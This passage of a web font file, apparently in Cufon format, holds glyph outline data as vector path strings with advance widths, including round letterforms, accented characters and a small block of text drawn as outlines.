3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51","w":246},{"d":"14,-149v0,-1,0,-1,-1,-1r0,1r0,0r1,0xm14,-5v0,-1,0,-1,-1,-1r0,1r0,0r1,0xm25,-149v0,3,-1,6,-3,8v-2,2,-6,3,-9,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v3,0,7,1,9,3v2,2,3,6,3,9xm25,-5v0,3,-1,6,-3,8v-2,2,-6,3,-9,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v3,0,7,1,9,3v2,2,3,6,3,9","w":34},{"d":"220,-126v0,-17,-3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51xm87,-294r67,-43r6,7r-66,43","w":246},{"d":"37,-232v0,3,-2,5,-4,7v-2,2,-4,4,-7,4v-3,0,-5,-2,-7,-4v-2,-2,-3,-4,-3,-7v0,-3,1,-5,3,-7v2,-2,4,-3,7,-3v3,0,5,1,7,3v2,2,4,4,4,7xm65,6v-6,0,-12,-1,-17,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-9,-3,-15r0,-143r-34,0r0,-10r44,0r0,153v0,8,4,14,10,19v6,5,13,8,22,8r0,11","w":67},{"d":"72,6v-6,0,-11,-1,-16,-3v-5,-2,-10,-5,-14,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-9,-3,-15r0,-143r-34,0r0,-10r45,0r0,153v0,8,3,14,9,19v6,5,13,8,22,8r0,11xm4,-239v0,3,-1,6,-3,8v-2,2,-6,3,-9,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v3,0,7,1,9,3v2,2,3,6,3,9xm64,-239v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":67},{"d":"89,5v-13,0,-25,-2,-37,-7v-12,-5,-21,-11,-30,-20v-9,-9,-15,-19,-20,-31v-5,-12,-7,-24,-7,-37r0,-166r10,0r0,71r55,0r0,10r-55,0r0,85v0,12,3,23,7,33v4,10,10,19,18,27v8,8,16,14,26,18v10,4,21,7,33,7r0,10","w":92},{"d":"-5,94r0,-184r0,-4r0,-180r10,0r0,139v8,-15,19,-28,33,-37v14,-9,29,-13,47,-13v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-17,0,-33,-4,-47,-13v-14,-9,-25,-21,-33,-36r0,138r-10,0xm166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-20,3,-29,7v-9,4,-18,11,-25,18v-7,7,-13,15,-18,25v-5,10,-7,20,-8,31r0,4v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33","w":187},{"d":"220,-126v0,-17,-3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51xm94,-311v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm154,-311v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":246},{"d":"166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33xm176,-90v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37xm33,9r100,-200r11,3r-100,200","w":194},{"d":"27,-170r168,7r-3,73r-11,0r3,-62v-13,0,-26,-1,-38,-2v-12,-1,-25,-1,-38,-2v-13,0,-26,0,-40,-1v-14,-1,-28,-1,-41,-2r0,-11","w":228},{"d":"166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33xm176,-90v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37","w":194},{"d":"7,-234r14,-28r4,-0r-0,123r-5,-0r0,-109r-1,1v-1,2,-2,5,-4,8r-3,7xm2,2r98,-277r10,3r-97,278xm115,-2r0,-48r-68,0r74,-98r0,146r-6,0xm119,-135r-15,20r-17,21v-3,6,-3,6,-7,10v-3,5,-4,5,-7,10v-3,4,-3,4,-7,9v-4,5,-4,5,-8,10r57,-0r0,-82","w":167},{"d":"52,-220r41,-51r37,51r-8,8r-29,-41v0,1,-2,1,-2,1v0,0,-1,1,-1,2r-15,19v0,0,-8,9,-15,18xm176,-94v0,14,-2,27,-7,39v-5,12,-11,22,-19,31v-8,9,-18,17,-29,22v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-2,31,-7v10,-5,19,-11,26,-19v7,-8,13,-17,17,-28v4,-11,7,-23,7,-35r10,0xm207,5v-6,0,-11,-1,-16,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15r0,-151r10,0r0,151v0,4,1,8,3,11v2,3,4,5,7,8v3,3,5,5,9,6v4,1,8,3,12,3r0,10"},{"d":"69,-264v-7,0,-12,3,-17,7v-5,4,-8,9,-11,16v-3,7,-5,14,-7,22v-2,8,-2,16,-3,24v-1,7,-3,14,-4,21v-1,7,-3,14,-6,20v-3,6,-6,10,-10,14v-4,4,-9,6,-15,6r0,-11v7,0,12,2,16,6v4,4,8,9,11,16v3,7,5,14,6,23v1,9,3,17,4,26v1,9,2,18,4,27v2,9,3,17,6,24v3,7,7,13,11,18v4,5,9,7,15,7r0,11v-9,0,-15,-3,-21,-8v-6,-5,-10,-12,-13,-20v-3,-8,-6,-17,-8,-27v-2,-10,-4,-20,-5,-30r-3,-22v0,0,-3,-14,-5,-20v-2,-6,-5,-11,-8,-15v-3,-4,-6,-5,-10,-5r0,-11v4,0,7,-1,10,-4v3,-3,5,-7,7,-12v2,-5,3,-11,4,-17v1,-6,2,-13,3,-19v1,-9,2,-18,4,-27v2,-9,5,-17,8,-25v3,-8,8,-14,14,-19v6,-5,13,-7,23,-7r0,11","w":96},{"d":"5,-130r57,0r0,-55r11,0r0,55r53,0r0,11r-53,0r0,55r-11,0r0,-55r-57,0r0,-11","w":150},{"d":"55,-3r-13,26r5,0v4,0,8,0,12,1v4,1,8,3,12,5v4,2,7,5,9,9v2,4,4,9,4,15v0,9,-4,15,-10,18v-6,3,-14,5,-23,5v-6,0,-12,-1,-18,-2v-6,-1,-11,-2,-16,-3v-6,-1,-12,-3,-18,-5r4,-11v6,2,11,4,17,5v5,1,9,2,15,3v6,1,11,2,16,2v6,0,11,-1,15,-3v4,-2,7,-4,7,-9v0,-4,0,-8,-2,-10v-2,-2,-4,-4,-7,-5v-3,-1,-5,-3,-8,-3v-3,0,-6,-1,-9,-1v-1,0,-3,1,-6,1v-3,0,-5,1,-8,1v-3,0,-6,1,-9,1r21,-44","w":119},{"d":"49,-146r9,0r0,1v-3,0,-4,2,-4,5r0,1r1,22v0,3,2,4,2,4v0,0,1,2,3,2r0,0r-13,0r0,0v1,0,2,-1,3,-2v1,-1,1,-2,1,-3r0,-1r-2,-23r-12,29r-1,0r-12,-29r-2,22r0,1v0,3,2,5,5,6r0,0r-12,0r0,0v1,0,3,-1,4,-2v0,0,1,-2,1,-5r2,-24v-1,-1,-2,-3,-4,-3r0,-1r9,0r11,28xm85,-111r0,0v2,0,2,-1,2,-2r0,-2r-3,-10r-11,0r-3,7v0,1,-1,2,-1,3r0,1v0,0,1,3,3,3r0,0r-9,0r0,0v2,0,3,-2,3,-2v1,-1,1,-2,2,-4r10,-29r4,0r10,30v1,2,1,4,2,4v1,1,2,1,3,1r0,0r-12,0xm73,-127r10,0r-5,-15xm148,-146r0,1v-1,0,-3,1,-4,2v0,0,-1,1,-1,2v0,1,-2,2,-2,3r-10,28r-1,0r-9,-26r-10,26r-1,0r-11,-29r0,-2v0,0,-1,-2,-1,-2r-1,-1r-1,0v0,0,-1,-1,-2,-1r0,-1r13,0r0,1v-2,0,-4,1,-4,2r1,2r0,1r8,22r8,-21r-1,-2v0,-1,-1,-2,-2,-3v-1,0,-2,-1,-3,-1r0,-1r13,0r0,1v-2,0,-4,1,-4,2v0,0,0,1,1,3r8,22r8,-20r0,-4v0,-2,-1,-3,-3,-3r0,-1r11,0xm177,-145r0,-1r11,0r0,1v-2,0,-3,0,-4,1v-1,1,-1,3,-1,5r0,28r-1,0r-25,-30r0,25v0,2,0,3,1,3v0,1,2,2,4,2r0,0r-11,0r0,0v1,0,2,-1,3,-2v1,-1,2,-2,2,-4r0,-21v0,-2,-1,-4,-2,-5v-1,-1,-2,-2,-4,-2r0,-1r9,0r22,28r0,-21v0,-2,0,-4,-1,-5v0,-1,-1,-1,-3,-1xm211,-147r1,0r0,9r-1,0v0,-3,-1,-4,-2,-5v-1,-1,-4,-2,-6,-2v-2,0,-3,0,-4,1v-1,1,-2,3,-2,4v0,1,0,3,1,4v1,1,3,3,7,5v4,2,6,5,7,6v1,1,2,3,2,5v0,2,-1,6,-3,8v-2,2,-5,3,-7,3v-2,0,-4,-1,-6,-2r-1,0r0,0r-1,0v-1,0,-1,0,-1,1r-1,0r0,-10r1,0v0,3,0,6,2,7v2,2,4,2,6,2v2,0,3,-1,5,-2v1,-1,2,-2,2,-4v0,-1,0,-3,-1,-4v-1,-1,-3,-3,-7,-5v-3,-2,-4,-3,-5,-4v-1,-1,-3,-3,-3,-4r0,-2r0,-2v0,-3,1,-5,3,-6v1,-2,3,-3,6,-3r3,0v0,0,1,1,2,1v1,0,2,1,2,1r1,0r0,-2xm225,-115v1,0,1,0,2,1v0,0,1,1,1,2v0,1,-1,2,-1,2v-1,1,-1,1,-2,1v-1,0,-1,0,-2,-1v0,0,-1,-1,-1,-2v0,-1,1,-2,1,-2v1,-1,1,-1,2,-1xm269,-147r0,11r-1,0v-1,-3,-2,-6,-4,-7v-2,-2,-5,-2,-8,-2v-4,0,-7,1,-9,4v-2,3,-4,6,-4,11v0,6,2,10,4,13v2,3,6,5,10,5v6,0,9,-3,12,-8r1,1v-1,3,-3,5,-6,7v-2,2,-5,3,-9,3v-3,0,-6,-1,-9,-3v-3,-1,-5,-3,-6,-6v-1,-2,-2,-5,-2,-9v0,-6,2,-11,5,-14v4,-4,8,-6,13,-6r3,0v1,0,3,1,4,1v1,0,2,1,2,1r1,0v1,0,1,-1,2,-2r1,0xm276,-128v0,-5,1,-9,5,-13v3,-3,8,-6,14,-6v6,0,10,3,13,6v4,4,6,8,6,13v0,5,-2,9,-6,13v-4,4,-8,6,-14,6v-5,0,-9,-2,-13,-6v-4,-4,-5,-8,-5,-13xm281,-128v0,5,2,8,4,12v2,3,5,5,9,5v5,0,8,-2,10,-5v3,-3,4,-7,4,-12v0,-6,-1,-10,-3,-13v-3,-3,-6,-4,-10,-4v-4,0,-8,1,-10,4v-3,3,-4,8,-4,13xm353,-146r8,0r0,1v-3,0,-4,2,-4,5r0,1r2,22v0,2,0,3,1,4v0,0,1,2,3,2r0,0r-12,0r0,0v1,0,2,-1,3,-2r0,-3r0,-1r-2,-23r-12,29r-1,0r-12,-29r-2,22r0,1v0,3,2,5,5,6r0,0r-11,0r0,0v1,0,3,-1,3,-2v0,0,1,-2,1,-5r2,-24v-1,-1,-2,-3,-4,-3r0,-1r9,0r11,28xm40,-191r0,1r-3,0r0,3r0,6r-1,0r-2,0r-4,0v-4,0,-7,-1,-9,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-4,1,-6v1,-2,3,-4,5,-5v2,-1,4,-1,6,-1r4,0r2,1v0,0,1,0,1,-1r1,0r0,6r-1,0v0,-2,-1,-3,-2,-4v-2,-1,-3,-2,-5,-2v-2,0,-4,1,-6,3v-1,2,-2,5,-2,8v0,3,0,6,2,8v2,2,4,3,7,3v3,0,4,-1,4,-2r0,-2v0,-1,-1,-3,-1,-4r-2,0r-1,0r0,-1r10,0xm57,-195r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2r-2,0r-6,0r0,8r0,1v0,0,1,1,2,1r4,0v2,0,3,-1,3,-1r1,0r0,-1v0,0,1,0,1,-1r1,0r-1,4r-17,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,-15v0,-1,-1,-3,-1,-3r-2,0r0,-1r17,0r0,4r-1,0v-1,-1,-1,-1,-1,-2v0,0,-2,-1,-3,-1r-6,0r0,10r6,0v1,0,2,-1,2,-1v0,0,0,1,1,-1xm77,-203r-3,0r0,18v0,2,1,2,1,2v0,0,0,1,1,1r0,1r-8,0r0,-1v1,0,3,-1,3,-1r0,-2r0,-18r-3,0v-1,0,-3,1,-4,1v-1,1,-1,1,-1,2r-1,0r0,-5r1,0v1,0,3,1,4,1r11,0v1,0,3,-1,4,-1r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2v-1,0,-3,-1,-4,-1xm106,-192r-6,0r0,7r0,2v0,0,2,1,3,1r0,1r-9,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-1,1,-2r0,-15r0,-1r-1,-2r-2,0r0,-1r16,0r0,4r-1,0v0,-1,-1,-2,-1,-2v0,0,-1,-1,-2,-1r-6,0r0,10r6,0v1,0,2,-1,2,-1r0,-2r1,0r0,6r-1,0v0,-2,0,-2,-2,-2xm131,-186r0,-14v0,-1,-1,-3,-1,-3r-2,0r0,-1r8,0r0,1r-2,0r0,3r0,15r0,2v0,0,1,1,2,1r0,1r-5,0r0,-3v-2,2,-5,3,-8,3v-2,0,-5,-1,-6,-2v-1,-1,-2,-4,-2,-6r0,-11r0,-3r-2,0r0,-1r8,0r0,1r-2,0v0,0,-1,2,-1,3r0,12v0,2,1,3,2,4v1,1,2,2,4,2v3,0,6,-2,7,-4xm157,-186r1,0r-2,5r-16,0r0,-1v1,0,1,-1,1,-1v0,0,1,-1,1,-3r0,-14v0,-1,-1,-3,-1,-3r-1,0r0,-1r8,0r0,1r-2,0v0,0,-1,2,-1,3r0,16v0,1,1,1,1,1v0,0,1,1,2,1r5,0v1,0,2,-1,3,-1r0,-1v0,0,1,-1,1,-2xm177,-186r1,0r-2,5r-16,0r0,-1v1,0,2,-1,2,-1r0,-3r0,-14r0,-3r-2,0r0,-1r8,0r0,1r-2,0v0,1,-1,2,-1,3r0,16v0,1,1,1,1,1v0,0,1,1,2,1r4,0v1,0,3,-1,3,-1v0,0,1,-1,2,-3xm200,-192r-6,0r0,7r0,2v1,0,3,1,3,1r0,1r-9,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,-15v0,-1,-1,-3,-1,-3r-2,0r0,-1r16,0r0,4r0,0v0,-1,-1,-2,-1,-2v0,0,-2,-1,-3,-1r-6,0r0,10r6,0r2,-1v0,0,1,-1,1,-2r0,0r0,6r0,0v0,-2,-2,-2,-3,-2xm208,-193v0,-3,1,-6,3,-8v2,-2,5,-3,9,-3v3,0,6,1,9,3v2,2,3,5,3,8v0,3,-1,6,-3,9v-3,2,-6,3,-9,3v-4,0,-7,-1,-9,-3v-2,-2,-3,-6,-3,-9xm211,-193v0,4,1,6,2,8v2,2,4,4,7,4v3,0,5,-2,6,-4v2,-2,3,-5,3,-8v0,-4,-1,-6,-3,-8v-1,-2,-3,-3,-6,-3v-2,0,-5,1,-7,3v-1,2,-2,5,-2,8xm253,-203r0,-1r7,0r0,1r-3,0r0,3r0,19r-1,0r-16,-20r0,16r0,2v0,0,2,1,3,1r0,1r-7,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-3r0,-13v0,-1,-1,-2,-1,-3v-1,-1,-2,-1,-3,-1r0,-1r6,0r15,18r0,-13v0,-1,-1,-3,-1,-4r-2,0xm278,-203r-4,0r0,18r0,1r0,1v0,0,1,1,2,1r0,1r-8,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-1,1,-2r0,-18r-4,0v-1,0,-2,1,-3,1v-1,1,-1,1,-1,2r-1,0r0,-5r1,0v1,0,2,1,3,1r12,0v1,0,3,-1,4,-1r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2v-1,0,-2,-1,-3,-1xm305,-181r0,-1v1,0,2,0,2,-1r-1,-1r-2,-6r-7,0r-2,4r0,3v0,0,1,1,2,1r0,1r-6,0r0,-1v1,0,2,-1,2,-1r1,-2r6,-19r3,0r7,19v0,1,1,3,1,3r1,0r0,1r-7,0xm297,-192r7,0r-3,-10xm332,-203r0,-1r7,0r0,1r-2,0v0,0,-1,2,-1,3r0,19r-1,0r-16,-20r0,16v0,1,1,2,1,2v0,0,1,1,2,1r0,1r-7,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-2,1,-3r0,-13v0,-1,0,-2,-1,-3v0,-1,-2,-1,-3,-1r0,-1r6,0r15,18r0,-13v0,-1,-1,-3,-1,-4r-2,0xm342,-181r0,-1v1,0,1,-1,1,-1v0,-1,1,-1,1,-2r0,-15v0,-1,-1,-2,-1,-3r-1,0r0,-1r10,0v4,0,7,1,9,3v2,2,4,6,4,9v0,4,-1,6,-3,8v-2,2,-6,3,-10,3r-10,0xm351,-203r-4,0r0,17v0,1,1,2,1,3v0,0,1,1,2,1r2,0v3,0,5,-1,7,-3v1,-2,2,-4,2,-7v0,-4,0,-6,-2,-8v-2,-2,-5,-3,-8,-3xm33,-172r0,5r-1,0v-1,-2,-1,-2,-2,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,2,-2,4,-2,6v0,3,2,4,3,6v1,2,3,3,5,3v3,0,5,-1,6,-4r0,0v-1,1,-2,3,-3,4v-1,1,-2,1,-4,1v-2,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,0,-5,2,-7v2,-2,4,-3,7,-3r4,0v0,0,1,1,1,1r1,-1r1,0xm36,-163v0,-3,1,-5,3,-7v2,-2,4,-2,7,-2v3,0,5,0,7,2v2,2,3,4,3,7v0,3,-1,5,-3,7v-2,2,-4,3,-7,3v-3,0,-5,-1,-7,-3v-2,-2,-3,-4,-3,-7xm39,-163v0,3,1,5,2,7v1,2,3,2,5,2v2,0,4,0,5,-2v1,-2,2,-4,2,-6v0,-3,-1,-5,-2,-7v-1,-1,-3,-2,-5,-2v-2,0,-4,1,-5,2v-1,2,-2,4,-2,6xm76,-172r5,0r0,1v-1,0,-3,0,-3,2r0,1r2,11r0,3v0,0,1,-1,2,0r0,1r-7,0r0,-1v1,-1,2,0,2,0r0,-2r0,-1r-1,-11r-6,15r-1,0r-6,-15r-1,11r0,0v0,1,0,3,2,3r0,1r-5,0r0,-1v1,0,1,-1,1,-1v0,0,1,-1,1,-2r1,-13v-1,0,-1,-1,-2,-1r0,-1r4,0r6,15xm101,-172r4,0r0,1v-1,0,-2,0,-2,2r0,1r1,11r1,1r0,2r0,0r2,0r0,1r-7,0r0,-1v1,-1,2,0,2,0r0,-2r0,-1r-1,-11r-6,15r-1,0r-6,-15r-1,11r0,0v0,2,0,3,2,3r0,1r-5,0r0,-1r0,0r1,-1r1,-1r0,-1r1,-13v-1,0,-1,-1,-2,-1r0,-1r4,0r6,15xm120,-165r1,0r0,5r-1,0v-1,-1,0,-2,0,-2r-2,0r-5,0r0,6r0,2r1,0r4,0r2,0r1,-1v0,0,1,-1,1,-2r1,0r-1,4r-14,0r0,-1r2,0v0,0,1,-2,1,-3r0,-11v0,-1,-1,-3,-1,-3r-2,0r0,-1r14,0r0,3r-1,0r0,-1v0,0,-2,-1,-3,-1r-5,0r0,8r5,0r2,0r0,-2xm131,-162r-1,0r0,5r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r7,0v2,0,4,1,5,2v1,1,2,2,2,3v0,2,-2,4,-4,5r1,0r0,1r2,1v0,1,0,1,1,2v1,2,2,3,2,3r1,1r1,0r0,1r-4,0v0,0,-2,-1,-2,-2v0,-1,-1,-1,-1,-2v-1,-2,-3,-4,-3,-4v-1,-1,-1,-1,-2,-1xm131,-171r-1,0r0,8r2,0v1,0,2,0,3,-1v1,-1,1,-2,1,-3v0,-1,0,-2,-1,-3v-1,-1,-3,-1,-4,-1xm161,-172r0,5r0,0v0,-2,-2,-2,-3,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,1,-1,3,-1,6v0,3,1,5,2,6v1,2,3,3,5,3v3,0,5,-1,6,-4r1,0v-1,1,-2,3,-3,4v-1,1,-3,1,-5,1v-2,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,1,-5,3,-7v2,-2,3,-3,6,-3r4,0r1,1r2,-1r0,0xm170,-172r0,1r-2,0r0,3r0,11r0,3r2,0r0,1r-7,0r0,-1r2,0v0,0,1,-2,1,-3r0,-11v0,-1,-1,-3,-1,-3r-2,0r0,-1r7,0xm183,-153r0,-1v1,0,2,0,2,-1r-1,-1r-1,-5r-6,0r-1,4v0,1,-1,2,-1,2v0,1,0,1,1,1r0,1r-4,0r0,-1r1,0r1,0v0,0,1,-2,1,-3r5,-15r1,0r6,16v0,1,1,2,1,2r1,0r0,1r-6,0xm177,-162r6,0r-3,-8xm206,-157r0,0r-1,4r-13,0r0,-1r1,0r1,-2r0,-1r0,-11r0,-2r-1,-1r-1,0r0,-1r6,0r0,1r-1,0v0,0,-1,2,-1,3r0,12v0,1,1,1,1,1v0,0,0,1,1,1r4,0v1,0,2,-1,2,-1v0,0,2,-1,2,-2xm229,-157r0,0r-1,4r-13,0r0,-1r1,0v0,-1,1,-2,1,-3r0,-11r0,-2r0,-1r-2,0r0,-1r6,0r0,1r-1,0v0,0,-1,2,-1,3r0,12v0,1,1,1,1,1v0,0,0,1,1,1r4,0v1,0,3,-1,3,-1v0,0,1,-1,1,-2xm237,-172r0,1r-2,0r0,3r0,11r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-2r1,-1r0,-11r-1,-2r0,-1r-2,0r0,-1r7,0xm256,-172r0,5r0,0v0,-2,-2,-2,-3,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,2,-1,4,-1,6v0,3,1,4,2,6v1,2,3,3,5,3v3,0,5,-1,6,-4r1,0v-1,1,-2,3,-3,4v-1,1,-3,1,-5,1v-1,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,1,-5,3,-7v2,-2,3,-3,6,-3r4,0r2,1r1,-1r0,0xm270,-165r1,0r0,5r-1,0r0,-2r-2,0r-4,0r0,6r0,2r1,0r3,0r2,0r1,-1v0,0,2,-1,2,-2r0,0r-1,4r-13,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r13,0r0,3r0,0r-1,-1v0,0,-1,-1,-2,-1r-5,0r0,8r5,0r1,0r0,-1r0,-1xm289,-171r0,-1r5,0r0,1r-2,0r0,1r0,2r0,15r-1,0r-13,-16r0,13v0,1,1,2,1,2r2,0r0,1r-6,0r0,-1r2,0v0,-1,1,-2,1,-3r0,-11v0,-1,-1,-2,-1,-2v0,0,-1,-1,-2,-1r0,-1r4,0r12,15r0,-11r0,-3r-2,0xm306,-172r1,0r0,4r-1,0v0,-1,0,-2,-1,-3r-3,0r-2,0v0,0,-1,1,-1,2v0,1,1,2,1,2v0,0,1,2,3,3v2,1,3,2,4,3v0,0,1,2,1,3v0,1,-1,3,-2,4v-1,1,-2,1,-3,1v-1,0,-2,-1,-3,-1r-2,0r0,1r-1,0r0,-5r1,0v0,1,0,2,1,3v1,1,2,1,3,1r3,0v1,-1,1,-2,1,-3v0,0,-1,-1,-1,-2v-1,-1,0,-1,-3,-3v-1,0,-2,-1,-2,-1r-1,-1v0,0,-1,-1,-1,-2r0,0r-1,-1v0,-1,1,-3,2,-4v1,-1,1,-1,3,-1r3,0r0,0r1,1r0,0r0,-1r0,0xm322,-165r0,0r0,5r0,0v-1,-1,-1,-2,-1,-2r-2,0r-4,0r0,6r0,2r1,0r3,0r2,0v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,0r-1,4r-13,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r13,0r0,3r0,0v0,-1,-1,-1,-1,-1v0,0,-1,-1,-2,-1r-5,0r0,8r5,0r1,0v0,0,0,-1,1,-2xm342,-153r0,-1v1,0,2,0,2,-1r-1,-1r-1,-5r-6,0r-1,4v0,1,-1,2,-1,2v0,1,1,1,2,1r0,1r-5,0r0,-1v1,-1,1,0,1,0v1,0,2,-2,2,-3r5,-15r2,0r5,16v0,1,1,2,1,2r1,0r0,1r-6,0xm336,-162r6,0r-3,-8xm360,-171r-3,0r0,14r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-2r1,-1r0,-14r-3,0v-1,0,-3,1,-3,1v-1,0,-1,1,-1,2r-1,0r0,-4r1,0r3,0r